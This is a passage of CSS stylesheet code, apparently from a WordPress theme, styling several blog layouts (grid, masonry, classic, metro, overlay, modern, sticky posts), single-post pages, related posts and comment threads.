	margin: 0 7px;
}

.blog-standard.blog-grid .post-meta-wrapper {
	border-top: 1px solid #e4e4e4;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	text-align: center;
}

.blog-standard.blog-grid .post-meta-wrapper>span {
	border-right: 1px solid #e4e4e4;
	padding: 16px 15px 16px 15px;
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-ms-flex-positive: 1;
	flex-grow: 1;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.blog-standard.blog-grid .post-meta-wrapper>span:last-child {
	border: 0;
}

.blog-standard.blog-grid .post-meta-wrapper>span i {
	margin-right: 8px;
}

.blog-standard.blog-grid .blog-like span:first-of-type,
.blog-grid.blog-standard .comment-link span:first-of-type {
	margin-left: 0;
}

.blog-standard .post-meta-wrapper>span,
.blog-standard .post-meta-wrapper>span a {
	font-size: 12px;
	line-height: 22px;
	vertical-align: top;
	font-weight: 400;
}

.blog-standard.blog-grid .blog-post .blog-category a,
.blog-standard.blog-grid .blog-post:hover .blog-category a {
	background-color: transparent;
}

.blog-standard.blog-grid .post-details>div:last-child {
	margin-bottom: 0;
}

.blog-standard .grid-item:not(.has-post-thumbnail) .blog-post .post-details {
	margin-top: 50px;
}


/* blog grid */

.blog-grid .blog-post {
	position: relative;
	height: 100%;
	overflow: hidden;
	border-radius: 5px;
	background-color: #fff;
	-webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .08);
	box-shadow: 0 0 20px rgba(0, 0, 0, .08);
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	will-change: transform;
}

.blog-grid .blog-post-images {
	overflow: hidden;
	position: relative;
}

.blog-grid .blog-post-images img {
	-webkit-transition: all 1.5s cubic-bezier(0, 0, .2, 1);
	transition: all 1.5s cubic-bezier(0, 0, .2, 1);
	will-change: transfrom;
}

.blog-post:hover .blog-post-images img {
	opacity: 0.6;
	-webkit-transform: scale3d(1.1, 1.1, 1.1);
	transform: scale3d(1.1, 1.1, 1.1);
}

.blog-grid .blog-category {
	position: absolute;
	top: 23px;
	right: 23px;
	transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	z-index: 1;
	will-change: transfrom;
}

.blog-grid .blog-category a {
	font-size: 11px;
	line-height: 14px;
	font-weight: 400;
	background-color: rgba(23, 23, 23, .75);
	color: #fff;
	border-radius: 2px;
	padding: 5px 13px;
}

.blog-grid .blog-post:hover .blog-category a {
	background-color: #fff;
	color: #232323;
	transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, .2);
	box-shadow: 0 0 10px rgba(0, 0, 0, .2);
}

.blog-grid .post-details {
	padding: 2.75rem 3rem;
	word-break: break-word;
}

.blog-grid .post-date,
.blog-grid .post-date a {
	font-size: 13px;
	line-height: 22px;
	font-weight: 400;
}

.blog-grid .post-date {
	display: block;
	margin-bottom: 10px;
}

.blog-grid .entry-title {
	color: #232323;
	font-size: 16px;
	line-height: 28px;
	display: block;
	margin-bottom: 15px;
}

.blog-grid .entry-title:hover {
	color: #0038e3;
}

.blog-grid .entry-content {
	margin-bottom: 25px;
}

.blog-grid .entry-content p:last-child {
	margin-bottom: 0;
}

.blog-grid .blog-post-button {
	font-size: 11px;
	padding: 8px 12px;
	margin-bottom: 25px;
	background-color: #232323;
}

.blog-grid .blog-post-button:hover {
	background-color: #0038e3;
}

.blog-grid .horizontal-separator {
	width: 100%;
	margin-bottom: 25px;
}

.blog-grid .post-author-meta {
	margin-right: auto;
}

.blog-grid .avatar {
	width: 30px;
	border-radius: 100%;
	margin-right: 10px;
}

.blog-grid .author-name,
.blog-grid .author-name a {
	font-size: 13px;
	line-height: 22px;
	font-weight: 400;
}

.blog-grid .blog-like,
.blog-grid .comment-link {
	font-size: 12px;
	line-height: 16px;
	margin-left: 10px;
}

.blog-grid .blog-like span:first-of-type,
.blog-grid .comment-link span:first-of-type {
	margin-left: 5px;
}

.blog-grid .post-meta a i {
	margin-right: 0;
}

.blog-grid .post-meta a>span:first-of-type {
	margin-left: 5px;
}

.blog-grid .post-meta>span:first-child a,
.blog-grid .post-meta>a:first-child {
	margin-left: 0;
}

.post-meta .blog-like span.posts-like-count {
	display: inline-block;
}

.post-meta .blog-like span.posts-like,
.post-meta .comment-link span.comment-text {
	display: none;
}

.blog-grid .post-meta span.posts-like-count,
.blog-grid .post-meta span.comment-count {
	font-weight: 400;
}

.blog-grid.default-blog-grid .blog-like,
.blog-grid.default-blog-grid .comment-link {
	display: table-cell;
}

.post-meta-wrapper .blog-like span.posts-like,
.post-meta-wrapper .comment-link span.comment-text {
	display: none;
}

.post-meta-grid .post-author-meta {
	display: -ms-flexbox!important;
	display: flex!important;
	-ms-flex-align: center!important;
	align-items: center!important;
}

.post-meta-grid .post-meta-like,
.post-meta-grid .post-meta-comments {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-align: center;
	align-items: center;
}

.post-meta-grid .post-meta-like .blog-like,
.post-meta-grid .post-meta-comments .comment-link {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-align: center;
	align-items: center;
}


/* blog masonry */

.blog-masonry.blog-grid .post-meta {
	padding: 15px 30px;
}

.blog-masonry.blog-grid .post-date {
	margin-bottom: 0;
	margin-right: auto;
	color: #262b35;
	font-weight: 500;
}

.blog-masonry.blog-grid .blog-category {
	top: inherit;
	right: inherit;
	left: 0;
	bottom: 0;
	padding: 13px 25px;
	background-color: #fff;
	line-height: 13px;
}

.blog-masonry.blog-grid .blog-category a {
	font-size: 13px;
	line-height: 13px;
	background-color: transparent;
	color: #0038e3;
	border-radius: 0;
	padding: 0;
	font-weight: 500;
}

.blog-masonry.blog-grid .blog-post:hover .blog-category a {
	background-color: transparent;
	color: #0038e3;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.blog-masonry.blog-grid .blog-post:hover .blog-post-images img {
	opacity: 1;
}

.blog-masonry.blog-grid .post-author-meta {
	margin-bottom: 20px;
	display: block;
}

.blog-masonry.blog-grid .blog-post-button {
	margin-bottom: 0;
}

.blog-masonry.blog-grid .comment-link span,
.blog-masonry.blog-grid .blog-like span {
	font-weight: 500;
}

.blog-masonry.blog-grid .post-meta-like,
.blog-masonry.blog-grid .post-meta-comments {
	line-height: normal;
}


/* blog classic */

.blog-classic.blog-grid .blog-post {
	border-radius: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.blog-classic.blog-grid .blog-post:hover .blog-post-images img {
	opacity: 1;
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
}

.blog-classic.blog-grid .blog-post-images {
	margin-bottom: 40px;
}

.blog-classic.blog-grid .post-details {
	padding: 0;
	margin-bottom: 30px;
}

.blog-classic.blog-grid .post-details .entry-title {
	margin-bottom: 20px;
}

.blog-classic.blog-grid .post-meta-wrapper {
	margin-bottom: 20px;
}

.blog-classic.blog-grid .post-date {
	margin-bottom: 0;
	margin-top: 10px;
}

.blog-post-button-wrapper {
	margin-right: auto;
}

.blog-classic.blog-grid .elementor-gradient-button-wrapper {
	font-size: 12px;
	line-height: 16px;
	padding: 0;
	margin-bottom: 0;
	background-color: transparent;
	color: #232323;
	display: inline-block;
}

.blog-classic.blog-grid .blog-post-meta-wrapper .horizontal-separator {
	width: 28px;
	margin: 0 8px 0 0;
	display: inline-block;
	vertical-align: middle;
	-webkit-transition: all 1s cubic-bezier(0, 0, .2, 1);
	transition: all 1s cubic-bezier(0, 0, .2, 1);
}

.blog-classic.blog-grid .post-meta {
	margin-right: 1px;
}

.blog-classic.blog-grid .blog-post:hover .horizontal-separator {
	width: 50px;
}

.blog-classic.blog-grid .entry-content {
	margin-bottom: 20px;
	width: 95%;
}

.blog-classic.blog-grid .horizontal-separator+.elementor-button-wrapper {
	display: inline-block;
}


/* blog simple */

.blog-simple.blog-grid .blog-post {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	border-radius: 6px;
	-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, .08);
	box-shadow: 0 0 15px rgba(0, 0, 0, .08);
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.blog-simple.blog-grid .blog-post-images {
	width: 50%;
	transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	background-position: right center;
}

.blog-simple.blog-grid .blog-post:hover .blog-post-images {
	background-position: left center !important;
}

.blog-simple.blog-grid .blog-post-images a {
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #1f232c;
	transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
}

.blog-simple.blog-grid .blog-post:hover .blog-post-images a {
	opacity: .3;
}

.blog-simple.blog-grid .post-details {
	padding: 3.5rem;
}

.blog-simple.blog-grid .blog-post-images~.post-details {
	width: 50%;
}

.blog-simple.blog-grid .blog-category {
	position: inherit;
	top: inherit;
	right: inherit;
	margin-bottom: 4.5rem;
	display: block;
}

.blog-simple.blog-grid .blog-category a {
	color: #232323;
	font-size: 11px;
	line-height: 14px;
	background-color: #FFF;
	border-radius: 20px;
	border: 1px solid rgba(0, 0, 0, .1);
	padding: 6px 16px;
	font-weight: 500;
	-webkit-box-shadow: 0 0 20px rgba(23, 23, 23, .08);
	box-shadow: 0 0 20px rgba(23, 23, 23, .08);
}

.blog-simple.blog-grid .blog-post:hover .blog-category a {
	-webkit-box-shadow: 0 0 0 rgba(23, 23, 23, .08);
	box-shadow: 0 0 0 rgba(23, 23, 23, .08);
}

.blog-simple.blog-grid .post-author-meta {
	margin: 0 0 10px 0;
	clear: both;
	display: block;
}

.blog-simple.blog-grid .post-date {
	margin-bottom: 5px;
}


/* blog side image */

.blog-side-image .blog-post {
	overflow: hidden;
	position: relative;
	background-color: #fff;
	padding: 28px;
	-webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .08);
	box-shadow: 0 0 20px rgba(0, 0, 0, .08);
}

.blog-side-image .blog-post-images {
	overflow: hidden;
	position: relative;
	width: 55%;
}

.blog-side-image .blog-post-images img {
	-webkit-transition: all 1.5s cubic-bezier(0, 0, .2, 1);
	transition: all 1.5s cubic-bezier(0, 0, .2, 1);
}

.blog-side-image .blog-post:hover .blog-post-images img {
	opacity: 1;
	-webkit-transform: scale3d(1.1, 1.1, 1.1);
	transform: scale3d(1.1, 1.1, 1.1);
}

.blog-side-image .blog-post-images~.post-details {
	width: 45%;
	padding-left: 4.5rem;
	padding-right: 4.5rem;
}

.blog-side-image .post-date {
	display: block;
	margin-bottom: 15px;
	color: #0038e3;
	font-size: 13px;
	line-height: 22px;
}

.blog-side-image .entry-title {
	font-size: 20px;
	line-height: 28px;
	color: #232323;
	display: block;
	margin-bottom: 20px;
}

.blog-side-image .entry-title:hover {
	color: #0038e3;
}

.blog-side-image .entry-content {
	margin-bottom: 17%;
}

.blog-side-image .blog-post-button {
	font-size: 11px;
	padding: 8px 12px;
	margin-bottom: 20px;
	background-color: #232323;
	color: #fff;
}

.blog-side-image .blog-post-button:hover {
	background-color: #0038e3;
}

.blog-side-image .post-author-meta {
	margin: 0;
	clear: both;
	display: block;
}

.blog-side-image .avatar {
	width: 25px;
	border-radius: 100%;
	margin-right: 10px;
}

.blog-side-image .author-name,
.blog-side-image .author-name a {
	font-size: 12px;
	line-height: 18px;
}

.blog-side-image .author-name a {
	color: #232323;
}

.blog-side-image .author-name a:hover {
	color: #0038e3;
}

.blog-side-image .horizontal-separator {
	margin: 0 15px 0;
	width: 30px;
	display: inline-block;
	vertical-align: middle;
}

.blog-side-image .blog-category {
	display: inline-block;
	vertical-align: middle;
	font-size: 12px;
	line-height: 17px;
}

.blog-side-image .blog-category a {
	color: #232323;
}

.blog-side-image .blog-category a:hover {
	color: #0038e3;
}

.blog-side-image .blog-like,
.blog-side-image .comment-link {
	font-size: 12px;
	line-height: 16px;
	margin-left: 10px;
}

.blog-side-image .post-meta {
	margin-top: 15px;
}

.blog-side-image .post-meta a i {
	margin-right: 5px;
}

.blog-side-image .post-meta>span:first-child a,
.blog-side-image .post-meta>a:first-child {
	margin-left: 0;
}

.blog-side-image .post-meta>a>i {
	margin-right: 0;
}

.blog-side-image:not(.litho-grid-no-order) .grid-item:nth-child(even) .blog-post-images {
	-ms-flex-order: 2;
	order: 2;
}

.blog-side-image .grid-item .blog-post {
	padding-right: 0;
}

.blog-side-image:not(.litho-grid-no-order) .grid-item:nth-child(even) .blog-post {
	padding-left: 0;
	padding-right: 28px;
}


/* blog metro */

.blog-metro.blog-grid .blog-post {
	border-radius: 0;
	background-color: transparent;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.blog-metro.blog-grid .blog-category {
	position: initial;
	top: initial;
	right: initial;
}

.blog-metro.blog-grid .post-details {
	padding: 3.5rem;
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
}

.blog-metro.blog-grid .post-details .entry-title {
	width: 85%;
	letter-spacing: -.5px;
}

.blog-metro.blog-grid .blog-overlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.blog-metro.blog-grid .blog-post-images {
	background-color: transparent;
}


/* blog overlay image */

.blog-overlay-image.blog-grid .blog-post {
	z-index: 1;
	padding: 3.5rem;
}

.blog-overlay-image.blog-grid .blog-post.hvr-shrink {
	width: 100%;
}

.blog-overlay-image.blog-grid .blog-category {
	position: inherit;
	display: block;
	margin-bottom: 6.5rem;
}

.blog-overlay-image.blog-grid .blog-category a {
	border: 1px solid #E4E4E4;
}

.blog-overlay-image.blog-grid .blog-post:hover .blog-category a {
	border-color: rgba(23, 23, 23, 0.75);
}

.blog-overlay-image.blog-grid .post-author-meta {
	clear: both;
	display: block;
}

.blog-overlay-image.blog-grid .post-meta {
	margin-top: 10px;
}

.blog-overlay-image.blog-grid .blog-post-images {
	transform: scale(1.1, 1.1);
	opacity: 0;
	z-index: -1;
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

.blog-overlay-image.blog-grid .post-images-bg {
	width: 100%;
	height: 100%;
	background-repeat: no-repeat !important;
	background-size: cover !important;
	overflow: hidden;
	position: relative;
	background-position: center center !important;
}

.blog-overlay-image.blog-grid .blog-post-images,
.blog-overlay-image.blog-grid .blog-overlay-image {
	transform: scale(1.1, 1.1);
	opacity: 0;
	z-index: -1;
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
	background: rgb(35, 35, 35);
	background: linear-gradient(0deg, rgba(35, 35, 35, 1) 0%, rgba(35, 35, 35, 0) 89%);
	will-change: transfrom;
}

.blog-overlay-image.blog-grid .blog-overlay-image {
	z-index: 1;
}

.blog-overlay-image.blog-grid .grid-item:hover .blog-post-images,
.blog-overlay-image.blog-grid .grid-item:hover .blog-overlay-image {
	transform: scale(1, 1);
	opacity: 1;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

.blog-overlay-image.blog-grid .post-date,
.blog-overlay-image.blog-grid .entry-title,
.blog-overlay-image.blog-grid .entry-content,
.blog-overlay-image.blog-grid .elementor-gradient-button-wrapper,
.blog-overlay-image.blog-grid .post-author-meta,
.blog-overlay-image.blog-grid .post-meta {
	transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-webkit-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
}

.blog-overlay-image.blog-grid .entry-title {
	position: relative;
	color: #1f232c;
	margin-bottom: 22px;
}

.blog-overlay-image.blog-grid .post-date {
	opacity: 0;
	margin-bottom: -20px;
	transform: scale(1, 0);
	font-weight: 500;
}

.blog-overlay-image.blog-grid .elementor-gradient-button-wrapper {
	opacity: 1;
	transform: scale(1, 1);
	margin-bottom: 0;
	font-size: 12px;
	line-height: 12px;
}

.blog-overlay-image.blog-grid .grid-item:hover .post-date {
	opacity: .75;
	margin-bottom: 15px;
	transform: scale(1, 1);
}

.blog-overlay-image.blog-grid .grid-item:hover .entry-title {
	margin-bottom: -20px;
}

.blog-overlay-image.blog-grid .grid-item:hover .elementor-gradient-button-wrapper {
	opacity: 0;
	transform: scale(1, 0);
}

.blog-overlay-image.blog-grid .post-details {
	padding: 0;
	will-change: transfrom;
}


/* blog modern */

.blog-modern.blog-grid .blog-post {
	-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .08);
	box-shadow: 0 0 0 rgba(0, 0, 0, .08);
	border-radius: 0;
	background-color: transparent;
}

.blog-modern.blog-grid .post-details {
	background-color: #fff;
	position: absolute;
	bottom: 44px;
	left: 30px;
	padding: 3rem;
	width: calc(100% - 60px);
	box-shadow: 0 0 30px rgba(0, 0, 0, .08);
	-webkit-transition: all 0.5s cubic-bezier(0, 0, .2, 1);
	transition: all 0.5s cubic-bezier(0, 0, .2, 1);
}

.blog-modern.blog-grid .grid-item:hover .post-details {
	-webkit-transform: translateY(-20px);
	-ms-transform: translateY(-20px);
	transform: translateY(-20px);
}

.blog-modern.blog-grid .blog-category {
	position: initial;
	width: 100%;
	display: block;
	margin-bottom: 10px;
}

.blog-modern.blog-grid .blog-post-images {
	margin-bottom: 150px;
}

.blog-modern.blog-grid .post-author-meta {
	width: 100%;
}

.blog-modern.blog-grid .blog-post:hover .blog-category a {
	-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
	box-shadow: 0 0 0 rgba(0, 0, 0, .2);
}

.blog-modern.blog-grid .post-author-meta {
	display: block;
	margin-bottom: 7px;
}

.blog-modern.blog-grid .blog-post:hover .blog-post-images img {
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
}

.litho-comments-wrap .blog-comment li .comment-awaiting-moderation {
	position: absolute;
	bottom: -80px;
	color: #232323;
	left: 90px;
	width: calc(100% - 90px);
        line-height: normal;
}


/* blog post sticky */

body.blog .litho-default-main-section .litho_layout_no_sidebar_single {
	padding-top: 130px;
	padding-bottom: 130px;
}

body.blog .litho-default-main-section .blog-grid {
	margin-left: -15px;
	margin-right: -15px;
}

.litho-blog-sidebar .blog-standard.blog-post-sticky,
.litho-layout-right-sidebar .blog-standard.blog-post-sticky,
.litho-layout-left-sidebar .blog-standard.blog-post-sticky {
	padding-top: 0;
}

.blog-standard.blog-post-sticky .blog-post-images .swiper-container-horizontal>.swiper-pagination-bullets {
	bottom: 20px;
}

.blog-standard.blog-post-sticky .blog-post {
	border-radius: 6px;
	-webkit-box-shadow: none;
	box-shadow: none;
	border: 0 solid #e4e4e4;
	margin-bottom: 4.5rem;
	background-color: #f7f7f7;
}

.blog-standard.blog-post-sticky .blog-post .blog-post-images {
	padding: 2.75rem 3rem 0;
}

.blog-standard.blog-post-sticky .post-details {
	padding: 5.5rem 9rem 5.5rem 9rem;
}

.blog-standard.blog-post-sticky .entry-title {
	color: #232323;
	display: block;
	font-size: 1.8rem;
	line-height: 1.4em;
	letter-spacing: -0.5px;
	width: 100%;
	margin: 0px 0px 25px 0px;
	font-weight: 500;
}

.blog-standard.blog-post-sticky .entry-title:hover {
	color: #0038e3;
}

.blog-standard.blog-post-sticky .blog-post:hover .blog-post-images img {
	opacity: 1;
	-webkit-transform: scale3d(1, 1, 1);
	transform: scale3d(1, 1, 1);
}

.blog-standard.blog-post-sticky li:last-child .blog-post {
	margin-bottom: 0;
}

.blog-standard.blog-post-sticky .post-meta {
	z-index: 1;
	background-color: #0038e3;
	position: absolute;
	border-radius: 4px;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	left: 50%;
	top: 0;
	padding: 6px 20px 5px;
	white-space: nowrap;
}

.blog-standard.blog-post-sticky .post-details {
	position: relative;
}

.blog-standard.blog-post-sticky .post-meta,
.blog-standard.blog-post-sticky .post-meta a {
	font-size: 13px;
	line-height: 22px;
	color: #fff;
	font-weight: 500;
}

.blog-standard.blog-post-sticky .post-meta span,
.blog-standard.blog-post-sticky .post-meta a {
	font-weight: 500;
	margin: 0;
	display: inline-block;
	position: initial;
	padding: 0;
	text-transform: uppercase;
}

.blog-standard.blog-post-sticky .blog-post:hover .blog-category a {
	color: #fff;
}

.blog-standard.blog-post-sticky .entry-title {
	display: block;
}

.blog-standard.blog-post-sticky .post-meta span.post-meta-separator {
	margin: 0 7px;
}

.blog-standard.blog-post-sticky .post-meta-wrapper {
	border-top: 1px solid #e4e4e4;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	text-align: center;
}

.blog-standard.blog-post-sticky .post-meta-wrapper>span {
	border-right: 1px solid #e4e4e4;
	padding: 16px 15px 16px 15px;
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-ms-flex-positive: 1;
	flex-grow: 1;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.blog-standard.blog-post-sticky .post-meta-wrapper>span:last-child {
	border: 0;
}

.blog-standard.blog-post-sticky .post-meta-wrapper>span i {
	margin-right: 8px;
}

.blog-standard.blog-post-sticky .avatar {
	width: 30px;
	border-radius: 100%;
	margin-right: 10px;
}

.blog-standard.blog-post-sticky .blog-like span:first-of-type,
.blog-post-sticky.blog-standard .comment-link span:first-of-type {
	margin-left: 0;
}

.blog-standard.blog-post-sticky .post-meta-wrapper>span,
.blog-standard.blog-post-sticky .post-meta-wrapper>span a {
	font-size: 11px;
	line-height: 22px;
	vertical-align: top;
	text-transform: uppercase
}

.blog-standard.blog-post-sticky .blog-post .blog-category a,
.blog-standard.blog-post-sticky .blog-post:hover .blog-category a {
	background-color: transparent;
}

.blog-standard.blog-post-sticky .entry-content {
	margin-bottom: 25px;
}

.blog-standard.blog-post-sticky .entry-content>div:last-child {
	margin-bottom: 0;
}

.blog-standard.blog-post-sticky .post-details .btn {
	font-size: 11px;
	font-weight: 500;
	text-transform: uppercase;
	padding: 7px 22px 7px 22px;
	margin: 10px 0px 0px 0px;
	line-height: normal;
	border-radius: 2px;
}


/* blog single */

.blog-details-text.entry-content {
	padding-left: 0;
	padding-right: 0;
}

.litho-blog-sidebar,
.litho-layout-right-sidebar,
.litho-layout-left-sidebar {
	padding-top: 130px;
	padding-bottom: 130px;
}

.tag-like-social-wrapper {
	padding-bottom: 130px;
}

.tag-like-social-wrapper .container {
	padding-left: 5.4%;
	padding-right: 5.4%;
}

.tag-like-social-wrapper .container .row:first-child {
	margin-bottom: 35px;
}

.tag-like-social-wrapper .container .row:nth-child(2) {
	margin-bottom: 60px;
}

.tag-like-social-wrapper .container .row:last-child {
	margin-bottom: 0;
}

.single-post .blog-image {
	margin-bottom: 4rem;
	text-align: center;
}

.single-post .blog-image img {
	border-radius: 6px;
}

.litho_layout_no_sidebar_single.container-fluid .litho-content-full-part {
	padding-left: 0;
	padding-right: 0;
}

body.blog .litho-default-main-section .litho_layout_no_sidebar_single.container-fluid .litho-content-full-part {
	padding-left: 15px;
	padding-right: 15px;
}


/* blog single blog page */

.single-post .container-fluid-with-padding {
	padding-left: 15px;
	padding-right: 15px;
}


/* blog single related posts */

.litho-related-posts-wrap {
	background-color: #f7f7f7;
	padding: 130px 0;
}

.litho-related-posts-wrap ul {
	padding-left: 0;
}

.litho-related-posts-wrap>div:first-child>div:first-child {
	text-align: center;
	margin-bottom: 7.6rem;
}

.litho-related-posts-wrap .related-post-general-subtitle {
	display: block;
	font-weight: 500;
	text-transform: uppercase;
}

.litho-related-posts-wrap .related-post-general-title {
	color: #232323;
	letter-spacing: -1px;
	display: block;
	font-weight: 500;
	font-size: 2.30rem;
	line-height: 3rem;
}

.litho-related-posts-wrap .blog-grid li {
	padding: 0 15px;
	text-align: center;
	will-change: transform;
	margin-bottom: 30px;
}

.litho-related-posts-wrap .blog-grid.blog-clean li .blog-post:hover {
	-webkit-transform: translateY(-3px);
	transform: translateY(-3px);
}

.litho-related-posts-wrap .blog-grid .blog-post-images {
	background-image: linear-gradient(60deg, #0039E3 34%, #8600D4 100%);
	background-color: transparent;
}

.litho-related-posts-wrap .blog-grid .blog-post-images .hover-icon {
	width: 45px;
	height: 45px;
	line-height: 45px;
	border: 1px solid #fff;
	background-color: #fff;
	color: #232323;
	font-size: 18px;
	border-radius: 100%;
	text-align: center;
	opacity: 0;
	margin-top: 15px;
	left: 50%;
	top: 50%;
	position: absolute;
	-ms-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-webkit-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
}

.litho-related-posts-wrap .blog-grid .grid-item:hover .hover-icon {
	opacity: 1;
	margin-top: 0;
}

.litho-related-posts-wrap .blog-grid .grid-item:hover .blog-post {
	-webkit-box-shadow: 0 0 30px rgba(0, 0, 0, .08);
	box-shadow: 0 0 30px rgba(0, 0, 0, .08);
}

.litho-related-posts-wrap .blog-grid .post-date {
	font-size: 14px;
	line-height: 20px;
	text-transform: uppercase;
	margin: 0 0 7px 0;
}

.litho-related-posts-wrap .blog-grid .entry-title {
	font-weight: 500;
	margin: 0;
	line-height: 24px;
}

.litho-related-posts-wrap .blog-grid .entry-content {
	margin-top: 15px;
	margin-bottom: 0;
}


/* blog single comments */

.litho-comments-wrap .comments {
	width: 100%;
	padding: 0 13% 0;
}

.litho-comments-wrap .comments .comment-reply-title {
	text-align: center;
	color: #232323;
	font-weight: 500;
	margin-bottom: 25px;
}

.litho-comments-wrap .comments .comments-header {
	margin-bottom: 5rem;
	padding: 0 15px;
}

.litho-comments-wrap .blog-comment {
	margin: 0 0 130px;
	padding: 0;
	list-style: none;
}

.litho-comments-wrap .blog-comment li {
	padding-bottom: 65px;
	position: relative;
}

.litho-comments-wrap .blog-comment li .comment-author-wrapper {
	position: relative;
}

.litho-comments-wrap .blog-comment>li:first-child {
	padding-top: 0;
}

.litho-comments-wrap .blog-comment li:last-child {
	padding-bottom: 0;
}

.litho-comments-wrap .blog-comment li ul.children {
	list-style: none;
	margin-left: 70px;
	padding-left: 0;
}

.litho-comments-wrap .blog-comment li ul.children li {
	margin-top: 60px;
	padding-bottom: 0;
}

.litho-comments-wrap .blog-comment li .comment-image-box {
	width: 75px;
	margin-right: 25px;
}

.litho-comments-wrap .blog-comment li .comment-image-box img {
	border-radius: 100%;
	width: 95%;
}

.litho-comments-wrap .blog-comment li .comment-text-box {
	padding-left: 0;
}

.litho-comments-wrap .blog-comment li .comment-text-box p:last-child {
	margin-bottom: 0;
}

.litho-comments-wrap .blog-comment li .comment-text-box .comment-title-edit-link a {
	font-weight: 500;
	color: #232323;
	font-size: 14px;
	line-height: 20px;
}

.litho-comments-wrap .blog-comment li .comment-text-box .comment-title-edit-link a:hover {
	color: #0038e3;
}

.litho-comments-wrap .blog-comment li .comment-text-box .comment-reply-link {
	float: right;
	margin-top: 7px;
	font-size: 11px;
	line-height: 18px;
	color: #939393;
	text-transform: uppercase;
	padding: 5px 16px 3px 16px;
	border-radius: 50px;
	border: 1px solid rgba(43.9, 43.9, 43.9, .25);
	background-color: #ffffff;
}

.litho-comments-wrap .blog-comment li .comment-text-box .comment-reply-link:hover {
	border-color: #0038e3;
	background: #0038e3;
	color: #fff;
}

.litho-comments-wrap .blog-comment li .comment-text-box .comments-date {
	font-size: 14px;
	line-height: 20px;
	color: #939393;
	margin-bottom: 15px;
}

.litho-comments-wrap .blog-comment li .comment-text-box .comment-text {
	width: 85%;
}

.litho-comments-wrap .blog-comment li .comment-text-box .comment-title-edit-link {
	display: inline;
}

.litho-comments-wrap .comments .comment-respond {
	padding: 130px 0 0 0
}

.litho-comments-wrap .blog-comment li .comment-respond {
	padding: 60px 0 0 0
}

.litho-comments-wrap .blog-comment li.bypostauthor,
.litho-comments-wrap .blog-comment li ul.children li.bypostauthor {
	background-color: #f7f7f7;
	border-radius: 5px;
	padding: 40px;
	margin-bottom: 30px;
}

